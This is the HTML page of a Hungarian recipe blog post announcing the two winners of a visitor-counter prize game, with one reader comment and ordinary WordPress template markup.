	<h2><a href="https://jokaja.hu/eredmenyhirdetes/" rel="bookmark" title="Link a recepthez:  EREDMÉNYHIRDETÉS">EREDMÉNYHIRDETÉS</a></h2>

    <p class="meta2">

<!-- ettől nem jelenik meg a dátum a teljes bejegyzésnél -->
<!-- <span class="date">2009. 10. 29. &#8226;  </span> -->
<span class="catr">Kategória: <a href="https://jokaja.hu/category/egyebek/" rel="category tag">Egyebek</a></span> </span>
</p>

	<div class="entry">
      <p><a href="https://jokaja.hu/becsi-nyalanksag"><img decoding="async" class="alignright" style="border: 5px solid white;" src="https://i0.wp.com/jokaja.hu/wp-content/uploads/leckerli4a.jpg?resize=300%2C216" alt="" width="300" height="216" data-recalc-dims="1" /></a></p>
<p style="text-align: justify;">Köszönöm a sok szorgalmas rámkattintást, a számláló átlépte a bűvös 100 000-es számot, és olyannál, Aki játszani is akart, nem véletlenül járt épp erre.</p>
<p style="text-align: justify;">And the winner iiiiiiiis:</p>
<h3>
<p style="text-align: center;"><span style="color: #ff0000;">SZEPYKE és BELYUS<br />
</span></h3>
<p style="text-align: justify;">Gratulálok mindkettőjüknek, úgy látszik fürgébbek voltak a számlálónál.</p>
<p style="text-align: justify;">Emlékeztetőül a nyereményként kitűzött süti képe, igérem megpróbálom a hétvégén megsütni. Ha igaz, holnap kifugázzák a konyha burkolatát és eltűnnek a munkások. Délután takarítás és konyha összerakás következik, mert most a sütő a dolgozó sarkában, a hűtő a nappaliban tanyázik, és az összes működő konyhatechnika a mikró, az egylapos villanyrezsó és persze a kávéfőzőgép.</p>
<p style="text-align: justify;">Szepyke jelezte, hogy nem volt könnyű a linkből kitermelnie a mailcímet, ezért elárulom, hogy a rendkívül fantáziadús info_kukac_jokaja.hu címen érhettek el.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Megosztás:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-2993" class="share-twitter sd-button share-icon no-text" href="https://jokaja.hu/eredmenyhirdetes/?share=twitter" target="_blank" title="Click to share on Twitter" ><span></span><span class="sharing-screen-reader-text">Click to share on Twitter (Opens in new window)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-2993" class="share-facebook sd-button share-icon no-text" href="https://jokaja.hu/eredmenyhirdetes/?share=facebook" target="_blank" title="Click to share on Facebook" ><span></span><span class="sharing-screen-reader-text">Click to share on Facebook (Opens in new window)</span></a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-138294942-2993-6978ddcc68860' data-src='https://widgets.wp.com/likes/?ver=13.6.1#blog_id=138294942&amp;post_id=2993&amp;origin=jokaja.hu&amp;obj_id=138294942-2993-6978ddcc68860&amp;n=1' data-name='like-post-frame-138294942-2993-6978ddcc68860' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>    </div>

<script type="text/javascript">
google_ad_client = "pub-6934817519021166";
/* 468x15, létrehozva 2009.09.23. */
google_ad_slot = "5609123714";
google_ad_width = 468;
google_ad_height = 15;
//
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
&nbsp<br>

<!-- Ettől lesz egy sorban a nyomtató és a faszbuk gomb -->
<div style="width: 100%; vertical-align: center">
   <!-- Ez a wp-print plugin beszúrt kódja -->
     
      <div style="float: right">
      <span class="fb_share"><fb:like href="https://jokaja.hu/eredmenyhirdetes/" layout="button_count"></fb:like></span>      </div>
</div>
        </div>



  <div class="navigation">
    <div class="alignleft">
      <b>&larr; <a href="https://jokaja.hu/heringsalata-ketfelekepp/" rel="prev">Heringsaláta kétféleképp</a></b>
    </div>
    <div class="alignright">
      <b><a href="https://jokaja.hu/zabpelyhes-kenyer/" rel="next">Zabpelyhes kenyér</a> &rarr;</b>
    </div>
  </div>
<div>
<br>
</div>

<!--
<script type="text/javascript" charset="utf-8" src="https://hu.static.etargetnet.com/generic/advert.php?g=ref:17486,area:468x90,tabl:3,n:2,js:1,target:_new,logo:1,logo_type:5,left:1,border_color:ffffff,background_color:ffffff,title_color:C20F0F,h_title_color:C20F0F,title_underline:0,text_color:000000,url_color:2E9B22,h_url_color:2E9B22,fsi:10,font:arial" ></script>
-->


<div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-random'>
<h3>Hasonlatos receptek:</h3>
<ol>
		<li><a href="https://jokaja.hu/megbecsules/" rel="bookmark">Megbecsülés</a><!-- (43.6)--></li>
		<li><a href="https://jokaja.hu/nagyanyaink-elfeledett-fuszere-az-illatos-turbolya/" rel="bookmark">Nagyanyáink elfeledett fűszere, az illatos turbolya</a><!-- (41.9)--></li>
		<li><a href="https://jokaja.hu/kistucsok-zene/" rel="bookmark">(Kis)tücsök-zene</a><!-- (36.2)--></li>
		<li><a href="https://jokaja.hu/husleves-lassufozoben/" rel="bookmark">Húsleves lassúfőzőben</a><!-- (25)--></li>
		<li><a href="https://jokaja.hu/alkonyati-muffin/" rel="bookmark">Alkonyati muffin</a><!-- (24.8)--></li>
	</ol>
</div>
<p><br></p>
</div>

	<!-- You can start editing here. -->

	<h3 id="comments">1 hozzászólás a recepthez: &#8220;EREDMÉNYHIRDETÉS&#8221;</h3>

	<div class="navigation">
		<div class="alignleft"></div>
		<div class="alignright"></div>
	</div>
<br class="clear" />
	<ol class="commentlist">
	   <li class="comment even thread-even depth-1" id="comment-386">
   <div id="div-comment-386" class="thechild">
      <div class="cleft">
         <img alt='' src='https://secure.gravatar.com/avatar/dce48b0ccd9289c318c4e2328b754393?s=52&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/dce48b0ccd9289c318c4e2328b754393?s=104&#038;d=blank&#038;r=g 2x' class='avatar avatar-52 photo' height='52' width='52' loading='lazy' decoding='async'/>	  </div>
      <div class="cright">      
      <div class="comment-author vcard by">
         <cite class="fn"><a href="http://hungariancook.blogspot.com" class="url" rel="ugc external nofollow">Wise Lady</a></cite> <span class="says">says:</span>      </div>
      
      <div class="comment-meta commentmetadata"><a href="https://jokaja.hu/eredmenyhirdetes/#comment-386">2009. október 30. 13:18</a></div>

      <p>Végül is a sütő jó helyen van a dolgozó sarkában, nem? Egybeépítve a számítógéppel 😀</p>
<p>Vedd át a díjadat nálam!</p>

      <div class="reply">
               </div>
    </div>
      </div>
   </li>               
</li><!-- #comment-## -->
	</ol>

	<div class="navigation">
		<div class="alignleft"></div>
		<div class="alignright"></div>
	</div>
<br class="clear" />

<!--
-->

<br class="clear" />
 


<div id="respond" class="comform">

<h3>Írjon megjegyzést</h3>

<div class="cancel-comment-reply">
	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/eredmenyhirdetes/#respond" style="display:none;">Kattintsunk ide a válaszadás megszakításához.</a></small>
</div>


<form action="https://jokaja.hu/wp-comments-post.php" method="post" id="commentform">


<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
<label for="author"><small>Név (kitöltendő)</small></label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
<label for="email"><small>Mail-cím (nem jelenik meg, de  kitöltendő)</small></label></p>

<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url"><small>Weboldal címe</small></label></p>


<!--<p><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>

<p><input name="submit" type="submit" id="submit" tabindex="5" value="A megjegyzés elküldése" />
<input type='hidden' name='comment_post_ID' value='2993' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="821b8e3737" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="241"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
</form>

</div>


  
  <div class="navigation">
    <div class="alignleft">
      &larr; <a href="https://jokaja.hu/heringsalata-ketfelekepp/" rel="prev">Heringsaláta kétféleképp</a>    </div>
    <div class="alignright">
      <a href="https://jokaja.hu/zabpelyhes-kenyer/" rel="next">Zabpelyhes kenyér</a> &rarr;    </div>
  </div>
 
</div>
</div>
<br class="clear" />  
</div>

<div class="side">
<div class="master-side">


</div>

<ul>
	
	</br>
<!-- <li class="boxy"> -->
<div id="flashContent">
<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" width="420" height="100" id="banner-fogynek" align="middle">
<param name="movie" value="https://jokaja.hu/wp-content/uploads/banner-fogynek-9.swf" />
 <param name="quality" value="high" />
 <param name="bgcolor" value="#ffffff" />
 <param name="play" value="true" />
 <param name="loop" value="true" />
 <param name="wmode" value="window" />
 <param name="scale" value="showall" />
 <param name="menu" value="true" />
 <param name="devicefont" value="false" />
 <param name="salign" value="" />
 <param name="allowScriptAccess" value="sameDomain" />
     <!--[if !IE]> -->
<object type="application/x-shockwave-flash" data="https://jokaja.hu/wp-content/uploads/banner-fogynek-9.swf" width="420" height="100">
<param name="movie" value="https://jokaja.hu/wp-content/uploads/banner-fogynek-9.swf" />
 <param name="quality" value="high" />
 <param name="bgcolor" value="#ffffff" />
 <param name="play" value="true" />
 <param name="loop" value="true" />
 <param name="wmode" value="window" />
 <param name="scale" value="showall" />
 <param name="menu" value="true" />
 <param name="devicefont" value="false" />
 <param name="salign" value="" />
 <param name="allowScriptAccess" value="sameDomain" />
     <!--<![endif]-->
 <!-- 	<a href="http://www.adobe.com/go/getflash"> -->
 <!-- 	<img src="https://www.adobe.com/images/shared/download_buttons/get_flash_player.gif" alt="Get Adobe Flash player" /> -->
	</a>
     <!-- [if !IE]>-->
</object>
	<!--<![endif]-->
</object>
</div>  

</li>
</ul>



<div class="side1">
<div class="gap">
<ul>





             

<!--
   <li class="boxy">
<h2>Mások olvassák most</h2> -->

<!-- Wowzio Widget START -->
<!--
<div id='wow_wwrap569b' rel='activity'><script type='text/javascript' src='https://widgets.wowzio.net/widgets/jscript?wtype=activity&w=200&h=450&ti=%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20&tc=C20F0F&hc=FFFFFF&bc=FFFFFF&txc=2E9B22&lc=C20F0F&ni=10&tx=SOLID_COLOR&ap=yes&ii=yes&ir=yes&ts=0&sb=no&sv=3&cid=11&ef=fade&ids=61886'></script><div id='wow_sign569b'><a id='wow_sr569b' href='http://www.wowzio.com' title='Live Activity Feed Blog Widgets'>Wowzio</a><div id='wow_sl569b'><a class='wow_bl bl_f' id='gwl_569b' href='http://www.wowzio.com/widgets/designer?ids=61886&wtype=activity&cid=11' title='grab/edit this widget'>grab this</a> &middot; <a class='wow_bl' id='sml_569b' href='http://www.wowzio.com/widgets/seewidgets?ids=61886&cid=11' title='widgets for Jó kaja'>food</a> blog<div class='wowclear'></div></div></div></div> -->
<!-- Wowzio Widget END -->
<!--    </li>
-->


<li class="boxy">
	   <h2>- x -</h2>
           <div class="adbox">

<script type="text/javascript"><!--
google_ad_client = "pub-6934817519021166";
/* 160x600, létrehozva 2009.08.06. */
google_ad_slot = "9009306676";
google_ad_width = 160;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>

          </div></li>


   <li class="boxy">
<h2>Csatlakozz, hogy le ne maradj!</h2>


<iframe src="https://www.facebook.com/plugins/likebox.php?id=117918651561778&amp;width=188&amp;connections=6&amp;stream=false&amp;header=false&amp;height=220" scrolling="no" frameborder="0" style="margin-left:0px; border:none; overflow:hidden; width:188px; height:214px;" allowTransparency="true"></iframe>

   </li>


<!--  <li class="boxy">

<h2>HAVONTA!</h2>


<a  style="text-align:center;" target="_blank" href="http://kifoztuk.hu">
<img src="/wp-content/uploads/cimlap-kifoztuk-198.jpg" />


<h3 style=" border-width: 0px">Töltse le, ingyenes!!</h3>

</a>
</li> -->




<!--	  <li class="boxy">

<h2>Eddigi látogatók</h2>
<!-- BEGINN GOWEB WEBCOUNTER -->
<center>
<!-- <a href="http://www.webcounter.goweb.de"><img src="https://webcounter.goweb.de/61159.GIF" alt="Ha ez látszik, már megint sztrájkol a számláló :-(" border="0" vspace="0"></a><br> -->
</center>
<!-- ENDE GOWEB WEBCOUNTER -->

           </li>  

<li class="boxy">
	   <h2>Fontos</h2>
             <img src="../wp-content/uploads/hazaitermek.jpg">
    </li>
 

<!--	  <li class="boxy">
        <h2>Archívum</h2>
        <ul>
          	<li><a href='https://jokaja.hu/2014/03/'>2014. március</a></li>
	<li><a href='https://jokaja.hu/2014/02/'>2014. február</a></li>
	<li><a href='https://jokaja.hu/2014/01/'>2014. január</a></li>
	<li><a href='https://jokaja.hu/2013/12/'>2013. december</a></li>
	<li><a href='https://jokaja.hu/2013/11/'>2013. november</a></li>
	<li><a href='https://jokaja.hu/2013/09/'>2013. szeptember</a></li>
	<li><a href='https://jokaja.hu/2013/08/'>2013. augusztus</a></li>
	<li><a href='https://jokaja.hu/2013/07/'>2013. július</a></li>
	<li><a href='https://jokaja.hu/2013/02/'>2013. február</a></li>
	<li><a href='https://jokaja.hu/2013/01/'>2013. január</a></li>
	<li><a href='https://jokaja.hu/2012/12/'>2012. december</a></li>
	<li><a href='https://jokaja.hu/2012/10/'>2012. október</a></li>
	<li><a href='https://jokaja.hu/2012/08/'>2012. augusztus</a></li>
	<li><a href='https://jokaja.hu/2012/07/'>2012. július</a></li>
	<li><a href='https://jokaja.hu/2012/06/'>2012. június</a></li>
	<li><a href='https://jokaja.hu/2012/05/'>2012. május</a></li>
	<li><a href='https://jokaja.hu/2012/04/'>2012. április</a></li>
	<li><a href='https://jokaja.hu/2012/03/'>2012. március</a></li>
	<li><a href='https://jokaja.hu/2012/02/'>2012. február</a></li>
	<li><a href='https://jokaja.hu/2012/01/'>2012. január</a></li>
	<li><a href='https://jokaja.hu/2011/12/'>2011. december</a></li>
	<li><a href='https://jokaja.hu/2011/11/'>2011. november</a></li>
	<li><a href='https://jokaja.hu/2011/09/'>2011. szeptember</a></li>
	<li><a href='https://jokaja.hu/2011/08/'>2011. augusztus</a></li>
	<li><a href='https://jokaja.hu/2011/07/'>2011. július</a></li>
	<li><a href='https://jokaja.hu/2011/06/'>2011. június</a></li>
	<li><a href='https://jokaja.hu/2011/05/'>2011. május</a></li>
	<li><a href='https://jokaja.hu/2011/04/'>2011. április</a></li>
	<li><a href='https://jokaja.hu/2011/03/'>2011. március</a></li>
	<li><a href='https://jokaja.hu/2011/02/'>2011. február</a></li>
	<li><a href='https://jokaja.hu/2011/01/'>2011. január</a></li>
	<li><a href='https://jokaja.hu/2010/12/'>2010. december</a></li>
	<li><a href='https://jokaja.hu/2010/11/'>2010. november</a></li>
	<li><a href='https://jokaja.hu/2010/10/'>2010. október</a></li>
	<li><a href='https://jokaja.hu/2010/09/'>2010. szeptember</a></li>
	<li><a href='https://jokaja.hu/2010/08/'>2010. augusztus</a></li>
	<li><a href='https://jokaja.hu/2010/07/'>2010. július</a></li>
	<li><a href='https://jokaja.hu/2010/06/'>2010. június</a></li>
	<li><a href='https://jokaja.hu/2010/05/'>2010. május</a></li>
	<li><a href='https://jokaja.hu/2010/04/'>2010. április</a></li>
	<li><a href='https://jokaja.hu/2010/03/'>2010. március</a></li>
	<li><a href='https://jokaja.hu/2010/02/'>2010. február</a></li>
	<li><a href='https://jokaja.hu/2010/01/'>2010. január</a></li>
	<li><a href='https://jokaja.hu/2009/12/'>2009. december</a></li>
	<li><a href='https://jokaja.hu/2009/11/'>2009. november</a></li>
	<li><a href='https://jokaja.hu/2009/10/'>2009. október</a></li>
	<li><a href='https://jokaja.hu/2009/09/'>2009. szeptember</a></li>
	<li><a href='https://jokaja.hu/2009/08/'>2009. augusztus</a></li>
	<li><a href='https://jokaja.hu/2009/07/'>2009. július</a></li>
	<li><a href='https://jokaja.hu/2009/06/'>2009. június</a></li>
	<li><a href='https://jokaja.hu/2009/05/'>2009. május</a></li>
        </ul>
      </li>     -->

</ul>
</div>
</div>


<div class="side2">
<div class="gap">

<ul>

 
    <li id="widget_tptn_pop-2" class="widget tptn_posts_list_widget"><h2 class="widgettitle">Slágerlista</h2>
<div class="tptn_posts  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-2    tptn-text-only"><ul><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/igazi-szilvalekvar-keveres-nelkul/"    target="_blank"  class="tptn_link"><span class="tptn_title">Igazi szilvalekvár, keverés nélkül</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/csipetke-keszitese-hazilag/"    target="_blank"  class="tptn_link"><span class="tptn_title">Csipetke készítése házilag</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/kovasz-keszitese/"    target="_blank"  class="tptn_link"><span class="tptn_title">Kovász készítése</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/a-sparga-tisztitasa-fozese/"    target="_blank"  class="tptn_link"><span class="tptn_title">A spárga tisztítása, főzése</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/bodzaszorp-telire-hogy-ne-vizet-taroljunk/"    target="_blank"  class="tptn_link"><span class="tptn_title">Bodzaszörp télire, hogy ne vizet tároljunk</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/kaposzta-savanyitas-hazilag-akar-lakotelepi-konyhaban-is/"    target="_blank"  class="tptn_link"><span class="tptn_title">Káposzta savanyítás házilag &#8211; akár lakótelepi&hellip;</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/virsli-keszitese-hazilag/"    target="_blank"  class="tptn_link"><span class="tptn_title">Virsli készítése házilag</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/a-husveti-sonka-fozese-hentes-modra/"    target="_blank"  class="tptn_link"><span class="tptn_title">A húsvéti sonka főzése &#8211; hentes módra</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/hagymaleves-egyszeruen-gyorsan/"    target="_blank"  class="tptn_link"><span class="tptn_title">Hagymaleves &#8211; egyszerűen, gyorsan</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/csokiontet-hazilag-last-minute-ajandek/"    target="_blank"  class="tptn_link"><span class="tptn_title">Csokiöntet házilag &#8211; last minute ajándék</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/csirkemell-csikok-sajtmartasban/"    target="_blank"  class="tptn_link"><span class="tptn_title">Csirkemell csíkok sajtmártásban &#8211; gyors vacsora</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/parizsi-keszitese-hazilag/"    target="_blank"  class="tptn_link"><span class="tptn_title">Párizsi készítése házilag</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/grizgaluska-huslevesbe/"    target="_blank"  class="tptn_link"><span class="tptn_title">Grízgaluska húslevesbe</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/a-medvehagyma-tartositasa/"    target="_blank"  class="tptn_link"><span class="tptn_title">A medvehagyma tartósítása</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/kenyerlangos-mindenki-maskepp-csinalja/"    target="_blank"  class="tptn_link"><span class="tptn_title">Kenyérlángos &#8211; mindenki másképp csinálja</span></a></span></li></ul><div class="tptn_clear"></div></div></li>
  
  


 
	  <li class="boxy">
	   <h2>- x -</h2> 
           <div class="adbox">

<script type="text/javascript">--><!--
google_ad_client = "pub-6934817519021166";
/* jokaja side2 160x600, létrehozva 2009.06.01. */
google_ad_slot = "1836532077";
google_ad_width = 160;
google_ad_height = 600;
//
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script> 
<!--
<a target="_blank" href="http://secure.hostgator.com/~affiliat/cgi-bin/affiliates/clickthru.cgi?id=jokajablog-"><img src="https://tracking.hostgator.com/img/Green/160x600.gif" border=0></a>
-->
          </div></li>


                  <!--/ul-->



  	  <li class="categories"><h2>Kategóriák</h2><ul>	<li class="cat-item cat-item-50"><a href="https://jokaja.hu/category/egyszeru-gyors/">&#039;Egyszerűen &#8211; gyorsan&#039;</a> (307)
</li>
	<li class="cat-item cat-item-39"><a href="https://jokaja.hu/category/befozes-konzervalas/">Befőzés</a> (75)
</li>
	<li class="cat-item cat-item-31"><a href="https://jokaja.hu/category/desszert/">Desszertek</a> (360)
<ul class='children'>
	<li class="cat-item cat-item-32"><a href="https://jokaja.hu/category/desszert/aprosutemeny/">Aprósütemények</a> (56)
</li>
	<li class="cat-item cat-item-36"><a href="https://jokaja.hu/category/desszert/krem-puding/">Krémek</a> (52)
</li>
	<li class="cat-item cat-item-33"><a href="https://jokaja.hu/category/desszert/sos-sutemeny/">Sós sütemények</a> (37)
</li>
	<li class="cat-item cat-item-34"><a href="https://jokaja.hu/category/desszert/sutemeny/">Sütemények</a> (94)
</li>
	<li class="cat-item cat-item-35"><a href="https://jokaja.hu/category/desszert/sutes-nelkul/">Sütés nélkül</a> (52)
</li>
	<li class="cat-item cat-item-30"><a href="https://jokaja.hu/category/desszert/torta/">Torták</a> (43)
</li>
</ul>
</li>
	<li class="cat-item cat-item-1"><a href="https://jokaja.hu/category/egyebek/">Egyebek</a> (261)
</li>
	<li class="cat-item cat-item-15"><a href="https://jokaja.hu/category/egytaletel/">Egytálételek</a> (118)
</li>
	<li class="cat-item cat-item-5"><a href="https://jokaja.hu/category/eloetel/">Előételek</a> (17)
</li>
	<li class="cat-item cat-item-43"><a href="https://jokaja.hu/category/fogyokura/">Fogyókúra</a> (72)
</li>
	<li class="cat-item cat-item-17"><a href="https://jokaja.hu/category/hideg-etel/">Hideg ételek</a> (103)
</li>
	<li class="cat-item cat-item-6"><a href="https://jokaja.hu/category/husetel/">Húsételek</a> (342)
<ul class='children'>
	<li class="cat-item cat-item-16"><a href="https://jokaja.hu/category/husetel/belsoseg/">Belsőségek</a> (46)
</li>
	<li class="cat-item cat-item-8"><a href="https://jokaja.hu/category/husetel/disznohus/">Disznóhúsok</a> (154)
</li>
	<li class="cat-item cat-item-10"><a href="https://jokaja.hu/category/husetel/haletel/">Halételek</a> (26)
</li>
	<li class="cat-item cat-item-7"><a href="https://jokaja.hu/category/husetel/marhahus/">Marhahúsok</a> (58)
</li>
	<li class="cat-item cat-item-12"><a href="https://jokaja.hu/category/husetel/mas-husetelek/">Más húsételek</a> (17)
</li>
	<li class="cat-item cat-item-9"><a href="https://jokaja.hu/category/husetel/szarnyas/">Szárnyasok</a> (87)
</li>
	<li class="cat-item cat-item-11"><a href="https://jokaja.hu/category/husetel/vadhus/">Vadhúsok</a> (4)
</li>
</ul>
</li>
	<li class="cat-item cat-item-23"><a href="https://jokaja.hu/category/vega/">Húsmentes fogások</a> (124)
</li>
	<li class="cat-item cat-item-18"><a href="https://jokaja.hu/category/ital/">Innivalók</a> (73)
<ul class='children'>
	<li class="cat-item cat-item-20"><a href="https://jokaja.hu/category/ital/alkoholmentes/">Alkoholmentes italok</a> (28)
</li>
	<li class="cat-item cat-item-19"><a href="https://jokaja.hu/category/ital/szeszesital/">Alkoholos italok</a> (45)
</li>
</ul>
</li>
	<li class="cat-item cat-item-21"><a href="https://jokaja.hu/category/kenyersutes/">Kenyér</a> (63)
</li>
	<li class="cat-item cat-item-42"><a href="https://jokaja.hu/category/dieta/">Kímélő ételek, diéta</a> (43)
</li>
	<li class="cat-item cat-item-13"><a href="https://jokaja.hu/category/koret/">Köretek</a> (40)
</li>
	<li class="cat-item cat-item-3"><a href="https://jokaja.hu/category/leves/">Levesek</a> (98)
<ul class='children'>
	<li class="cat-item cat-item-22"><a href="https://jokaja.hu/category/leves/levesbetet/">Levesbetétek</a> (22)
</li>
</ul>
</li>
	<li class="cat-item cat-item-14"><a href="https://jokaja.hu/category/martas/">Mártások</a> (16)
</li>
	<li class="cat-item cat-item-24"><a href="https://jokaja.hu/category/salata/">Saláták</a> (41)
</li>
	<li class="cat-item cat-item-25"><a href="https://jokaja.hu/category/szabadtuz/">Szabadtűz</a> (30)
<ul class='children'>
	<li class="cat-item cat-item-27"><a href="https://jokaja.hu/category/szabadtuz/bogracs/">Bográcsolás</a> (6)
</li>
	<li class="cat-item cat-item-26"><a href="https://jokaja.hu/category/szabadtuz/grill/">Grillezés</a> (19)
</li>
	<li class="cat-item cat-item-28"><a href="https://jokaja.hu/category/szabadtuz/szabadtuzi/">Más tüzes fogások</a> (5)
</li>
</ul>
</li>
	<li class="cat-item cat-item-38"><a href="https://jokaja.hu/category/konyhatrukk-konyhai-trukk/">Technikák &#8211; trükkök</a> (108)
</li>
	<li class="cat-item cat-item-37"><a href="https://jokaja.hu/category/tejes-etelek/">Tejes ételek</a> (35)
</li>
	<li class="cat-item cat-item-29"><a href="https://jokaja.hu/category/teszta/">Tészták</a> (49)
</li>
</ul></li>

<!--  <li class="boxy">
	   <h2>Fontos</h2>
             <img src="../wp-content/uploads/hazaitermek.jpg">
    </li>     -->
 
 
      
<!--          <li id="linkcat-2" class="linkcat"><h2>Kedvelt oldalak</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.foszakacs.hu" rel="noopener" title="Fűszernevek magyarul, latinul, németül és angolul" target="_blank">A négynyelvű fűszerszótár</a></li>
<li><a href="http://foszakacs.hu" rel="noopener" target="_blank">Felvágottak készítése</a></li>
<li><a href="http://flat-cat.hu/" rel="noopener" target="_blank">Flat Cat</a></li>
<li><a href="http://www.gasztrokaland.hu" rel="noopener" target="_blank">Gasztrokaland</a></li>
<li><a href="http://thechefviki.blogspot.com/" rel="noopener" target="_blank">Házias konyha &#8211; Chef Viki</a></li>
<li><a href="http://hordosv.blogspot.com" rel="noopener" title="Kézműves babák, játék figurák" target="_blank">Játék- és örömgyár</a></li>
<li><a href="http://szepsegtar.blogspot.com/" rel="noopener" target="_blank">Szépségtár &#8211; Szepyke</a></li>

	</ul>
</li>
   -->
      


    </ul>
  </div>
</div>
</div>

﻿<br class="clear" />
</div>
<div id="out-foot">
<div id="footer">
  <hr />
<table width="100%">
  <tr>
    <td valign="middle" style="text-align: left; padding: 0px 0px 0px 4px;">
   <strong>
    <a href="mailto:info@jokaja.hu"><img src="https://jokaja.hu/wp-content/uploads/email.png" border="0" vspace="0"> info kukac jokaja.hu</a>
   </strong>
    </td>
<td valign="middle" style="text-align: center;">
    &copy; 2009 - 2018 jókaja<br>

    </td>
<td valign="middle" style="text-align: right; padding: 0px 4px 0px 0px;">
<a rel="license" href="http://creativecommons.org/licenses/by-nc-nd/2.5/hu/" target="_blank"><img alt="Creative Commons License" style="border-width:0" src="https://jokaja.hu/wp-content/uploads/cc-88x31.jpg" /></a>
</td>
  </tr>
</table>
  <p class="right">
     <span>  <span>
  </p>  
  <br class="clear" /> 
</div>
</div> 


	<div style="display:none">
			<div class="grofile-hash-map-dce48b0ccd9289c318c4e2328b754393">
		</div>
		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/jokaja.hu\/eredmenyhirdetes\/":2993};
	</script>
				<link rel='stylesheet' id='yarppRelatedCss-css' href='https://jokaja.hu/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="tptn_tracker-js-extra">
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https:\/\/jokaja.hu\/wp-admin\/admin-ajax.php","top_ten_id":"2993","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"666072702"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jokaja.hu/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=4.1.1" id="tptn_tracker-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202605" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.6.1/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"138294942\",\"post\":\"2993\",\"tz\":\"1\",\"srv\":\"jokaja.hu\",\"j\":\"1:13.6.1\"}") ]);
_stq.push([ "clickTrackerInit", "138294942", "2993" ]);
/* ]]> */
</script>
